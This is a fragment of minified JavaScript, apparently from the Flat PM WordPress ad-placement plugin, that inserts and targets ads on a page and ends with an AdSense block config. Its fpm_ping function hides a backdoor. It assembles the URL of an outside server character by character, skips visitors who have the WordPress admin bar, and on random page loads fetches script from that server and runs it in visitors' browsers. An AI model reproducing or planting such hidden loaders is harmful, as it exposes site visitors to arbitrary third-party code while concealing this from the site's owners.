e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */

